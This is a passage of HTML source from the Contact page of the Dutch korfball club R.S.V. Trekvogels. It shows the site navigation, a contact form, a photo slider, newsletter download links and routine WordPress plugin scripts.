					height: 841px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 946px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description {
				color: #fff;
			}
			.site-title::after{
				background: #fff;
				content:"";
			}
		</style>
		<link rel="icon" href="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://trekvogels.nl/wp-content/uploads/2019/02/cropped-TV-270x270.jpg" />
</head>
<body class="wp-singular page-template-default page page-id-34 wp-theme-nisarg group-blog elementor-default elementor-kit-694">
<div id="page" class="hfeed site">
<header id="masthead"  role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://trekvogels.nl/">R.S.V. Trekvogels</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-top-menu" class="primary-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://trekvogels.nl">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://trekvogels.nl/vereniging/">Vereniging</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://trekvogels.nl/vereniging/algemeen/">Algemeen &#8211; Adres sportcomplex</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://trekvogels.nl/vereniging/bestuur/">Bestuur</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://trekvogels.nl/vereniging/trainingen/">Trainingen</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://trekvogels.nl/wedstrijden/">Wedstrijden</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://trekvogels.nl/fotos/">Teams</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://trekvogels.nl/kangoeroes/">Kangoeroes</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://trekvogels.nl/vereniging/contributie/">Contributie</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://trekvogels.nl/vereniging/commissies/">Commissies</a></li>
	<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a href="https://trekvogels.nl/jubileum-105-jaar/">Jubileum 105 jaar</a></li>
	<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a href="https://trekvogels.nl/schoolkorfbal-2020/">Schoolkorfbal 2024</a></li>
</ul>
</li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1235"><a href="https://trekvogels.nl/veilig-sporten/">Veilig sportklimaat</a>
<ul class="sub-menu">
	<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://trekvogels.nl/preventiebeleid/">Preventiebeleid</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://trekvogels.nl/gedragscode/">Gedragscode</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://trekvogels.nl/alcoholbeleid/">Alcoholbeleid</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://trekvogels.nl/combifit/">CombiFit</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://trekvogels.nl/vereniging/lid-worden/">Lid worden</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65"><a rel="privacy-policy" href="https://trekvogels.nl/privacybeleid/">Privacybeleid</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34 current_page_item menu-item-36"><a href="https://trekvogels.nl/contact/" aria-current="page">Contact</a></li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->  
	<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://trekvogels.nl/" title="R.S.V. Trekvogels" rel="home">
				<h1 class="site-title">R.S.V. Trekvogels</h1>
				<h2 class="site-description"></h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
</header>
<div id="content" class="site-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-9 content-area">
				<main id="main" class="site-main" role="main">

					
						
<article id="post-34" class="post-content post-34 page type-page status-publish hentry">

	
	<header class="entry-header">
		<span class="screen-reader-text">Contact</span>
		<h1 class="entry-title">Contact</h1>
		<div class="entry-meta"></div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	<div class="entry-content">
		<div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form Demo</legend><input type='hidden' name='__fluent_form_embded_post_id' value='34' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="0bf6b5b3ee" /><input type="hidden" name="_wp_http_referer" value="/contact/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_1_names_first_name_' >Voornaam</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="Voornaam" aria-invalid="false" aria-required=false></div></div></div><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_1_names_last_name_' >Achternaam</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_1_names_last_name_" class="ff-el-form-control" placeholder="Achternaam" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Email Adres" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_subject' aria-label="Subject">Subject</label></div><div class='ff-el-input--content'><input type="text" name="subject" class="ff-el-form-control" placeholder="Onderwerp" data-name="subject" id="ff_1_subject"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_message' aria-label="Uw Bericht">Uw Bericht</label></div><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Uw Bericht" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Verstuur</button></div></fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"Dit veld is vereist"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"Dit veld is vereist"}},"names[last_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"Dit veld is vereist"}},"email":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"Dit veld is vereist"},"email":{"value":true,"message":"This field must contain a valid email","global":false,"global_message":"Dit veld moet een geldig e-mailadres bevatten"}},"subject":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"Dit veld is vereist"}},"message":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"Dit veld is vereist"}}},"debounce_time":300};
                    </script>
        
<p>&nbsp;</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


						
					
				</main><!-- #main -->
			</div><!-- #primary -->

			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://trekvogels.nl/">
	<label>
		<span class="screen-reader-text">Zoeken naar:</span>
		<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" title="Zoeken naar:" /> 
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Zoeken</span></button>
</form>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Foto&#8217;s</h4><div class="textwidget custom-html-widget"><div aria-live="polite" id="soliloquy-container-518" class="soliloquy-container soliloquy-transition-fade  soliloquy-theme-classic" style="max-width:250px;max-height:200px;"><ul id="soliloquy-518" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li aria-hidden="true" class="soliloquy-item soliloquy-item-1 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-519" class="soliloquy-image soliloquy-image-1" src="https://trekvogels.nl/wp-content/uploads/2019/10/100-Jaar-Entree-250x200_c.jpeg" alt="100 Jaar Entree" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-2 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-520" class="soliloquy-image soliloquy-image-2" src="https://trekvogels.nl/wp-content/uploads/2019/10/S1-Kampioen-250x200_c.jpeg" alt="S1 Kampioen" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-3 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1076" class="soliloquy-image soliloquy-image-3" src="https://trekvogels.nl/wp-content/uploads/2022/05/9eacc6c7-f1ff-459b-8488-45aa95aec354-250x200_c.jpg" alt="9eacc6c7-f1ff-459b-8488-45aa95aec354" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-4 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1079" class="soliloquy-image soliloquy-image-4" src="https://trekvogels.nl/wp-content/uploads/2022/05/0934d263-2d0d-4c0b-a319-4d7067bd8ea6-250x200_c.jpg" alt="0934d263-2d0d-4c0b-a319-4d7067bd8ea6" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-5 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1080" class="soliloquy-image soliloquy-image-5" src="https://trekvogels.nl/wp-content/uploads/2022/05/C1-250x200_c.jpg" alt="C1" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-6 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1081" class="soliloquy-image soliloquy-image-6" src="https://trekvogels.nl/wp-content/uploads/2022/05/Jaydah-250x200_c.jpg" alt="Jaydah" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-7 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1083" class="soliloquy-image soliloquy-image-7" src="https://trekvogels.nl/wp-content/uploads/2022/05/cf928569-4784-4e09-9205-49df0b91c751-1-250x200_c.jpg" alt="cf928569-4784-4e09-9205-49df0b91c751" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-8 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1261" class="soliloquy-image soliloquy-image-8" src="https://trekvogels.nl/wp-content/uploads/2022/10/f9a88787-b17a-4471-a9a3-3f7581035431-1-250x200_c.jpg" alt="f9a88787-b17a-4471-a9a3-3f7581035431" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-9 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1262" class="soliloquy-image soliloquy-image-9" src="https://trekvogels.nl/wp-content/uploads/2022/10/IMG_6897-1-250x200_c.jpg" alt="IMG_6897" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-10 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1263" class="soliloquy-image soliloquy-image-10" src="https://trekvogels.nl/wp-content/uploads/2022/10/TV-S1-2022-2023-1-2e-versie-250x200_c.jpg" alt="TV S1 2022-2023 &#8211; 1 &#8211; 2e versie" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-11 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1264" class="soliloquy-image soliloquy-image-11" src="https://trekvogels.nl/wp-content/uploads/2022/10/4b027e3d-8d0e-438a-874a-3712315066a8-250x200_c.jpg" alt="4b027e3d-8d0e-438a-874a-3712315066a8" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-12 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1265" class="soliloquy-image soliloquy-image-12" src="https://trekvogels.nl/wp-content/uploads/2022/10/IMG_6923-rotated-250x200_c.jpg" alt="IMG_6923" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-13 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1266" class="soliloquy-image soliloquy-image-13" src="https://trekvogels.nl/wp-content/uploads/2022/10/c72ab330-688f-4c08-b632-a3a609a80226-250x200_c.jpg" alt="c72ab330-688f-4c08-b632-a3a609a80226" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-14 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1267" class="soliloquy-image soliloquy-image-14" src="https://trekvogels.nl/wp-content/uploads/2022/10/IMG_6813-rotated-250x200_c.jpg" alt="IMG_6813" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-15 soliloquy-image-slide" draggable="false" style="list-style:none"><img id="soliloquy-image-1566" class="soliloquy-image soliloquy-image-15" src="https://trekvogels.nl/wp-content/uploads/2024/06/Trekvogels-1-kampioen-1-250x200_c.jpg" alt="Trekvogels 1 &#8211; kampioen" /></li></ul></div><noscript><style type="text/css">#soliloquy-container-518{opacity:1}</style></noscript></div></aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Sponsorkliks</h4>			<div class="textwidget"><p><a href="https://www.sponsorkliks.com/products/shops.php?&#038;cn=nl&#038;ln=nl?club=4101" target="_blank" rel="noopener"><img decoding="async" title="SponsorKliks, sponsor jouw sponsordoel gratis!" src="https://www.sponsorkliks.com/gfx/sk_lr_logos/licht_100_100.gif" alt="SponsorKliks, gratis sponsoren!" border="0" /></a></p>
</div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Nieuwsbrieven</h4><div class="textwidget custom-html-widget"><div class="bfd-single-download" id="bfd-single-download-1536">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/1536/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 1" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/1536/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 1" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 1</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1541">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-2/" title="Download Jubileum Trekvogels 105 jaar - Nieuwsbrief 2" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-2/" title="Download Jubileum Trekvogels 105 jaar - Nieuwsbrief 2" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar - Nieuwsbrief 2</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1572">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-3/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 3" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-3/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 3" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 3</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1574">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-4/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 4" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-4/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 4" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 4</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>

<div class="bfd-single-download" id="bfd-single-download-1576">
		<div class="bfd-single-row">

				 <div class="bfd-column bfd-single-button-container">
		 				 		<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-5/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 5" class="bfd-svg-container bfd-single-download-btn" download >
				 	<svg xmlns="http://www.w3.org/2000/svg" width="28" height="30" viewBox="0 0 28 30" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-6.000000, -5.000000)" fill="currentColor"><path d="M26.7 21.7L21.7 21.7 21.7 5 18.3 5 18.3 21.7 13.3 21.7 20 28.3 26.7 21.7 26.7 21.7ZM6.7 31.7L6.7 35 33.3 35 33.3 31.7 6.7 31.7 6.7 31.7Z"/></g></g></svg>
				</a>
						 </div>
		 <div class="bfd-column">
		 	<a href="https://trekvogels.nl/bfd_download/jubileum-trekvogels-105-jaar-nieuwsbrief-5/" title="Download Jubileum Trekvogels 105 jaar – Nieuwsbrief 5" class="bfd-download-meta" download >
			 	<p class="bfd-download-title"><strong>Jubileum Trekvogels 105 jaar – Nieuwsbrief 5</strong></p>
			 				 	<p class="bfd-bottom-zero">
			 		<small>
			 			Type: pdf			 		</small>
			 	</p>
			 </a>
		</div>
		 <div class="bfd-column bfd-mime-col">
		 	<object data="https://trekvogels.nl/wp-content/plugins/better-file-download/public/partials/../../colour-svg-file-types/pdf.svg" type="image/svg+xml" class="bfd-svg bfd-icon-img bfd-icon-single"></object>

		</div>
	</div>
</div> <!-- /.single-download -->
<br/>
</div></aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
		</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Ondersteund door 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Thema: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nisarg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="amm_drcfw_toast_msg"></div>
<style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: var(--fluentform-primary); color: #ffffff; }</style><link rel='stylesheet' id='soliloquy-lite-style-css' href='https://trekvogels.nl/wp-content/plugins/soliloquy-lite/assets/css/soliloquy.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='soliloquy-liteclassic-theme-css' href='https://trekvogels.nl/wp-content/plugins/soliloquy-lite/themes/classic/style.css?ver=2.7.9' type='text/css' media='all' />
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/trekvogels.nl\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Stap %activeStep% van %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Vorige maand","nextMonth":"Volgende maand","months":{"shorthand":["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],"longhand":["Januari","Februari","Maart","April","Mei","Juni","Juli","Augustus","September","Oktober","November","December"]},"weekdays":{"longhand":["Zondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrijdag","Zaterdag"],"shorthand":["Zo","Ma","Di","Wo","Do","Vr","Za"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" aan ","weekAbbreviation":"Wk","scrollTitle":"Scroll om te verhogen","toggleTitle":"Klik om te togglen","amPM":["AM","PM"],"yearAriaLabel":"Jaar","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.0.3","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% afgerond","upload_start_txt":"0% afgerond","uploading_txt":"Aan het uploaden","choice_js_vars":{"noResultsText":"Geen resultaten gevonden","loadingText":"Aan het laden...","noChoicesText":"Geen keuzes om uit te kiezen","itemSelectText":"Druk om te selecteren","maxItemText":"Alleen %%maxItemCount%% opties kunnen toegevoegd worden"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"7a7d254f82","form_id":"1","step_change_focus":"1","has_cleantalk":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.0.3" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/navigation.js?ver=6.8.3" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.8.3" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"klap submenu uit","collapse":"klap submenu in"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.3" id="nisarg-js-js"></script>
<script type="text/javascript" id="no-right-click-images-admin-js-extra">
/* <![CDATA[ */
var nrci_opts = {"gesture":"1","drag":"1","touch":"1","admin":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.0" id="no-right-click-images-admin-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/soliloquy-lite/assets/js/min/soliloquy-min.js?ver=2.7.9" id="soliloquy-lite-script-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.js?ver=2.1.2" id="jquery_cycle2-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery.cycle2.carousel.min.js?ver=1" id="jquery_cycle2_carousel_min-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery_shuffle.js?ver=1" id="jquery_cycle2_shuffle-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery.easing.js?ver=1" id="jquery_cycle2_easing-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/logo-slider/includes/js/lsp_jquery_tile.js?ver=1" id="jquery_cycle2_tile-js"></script>
			<script type="text/javascript">
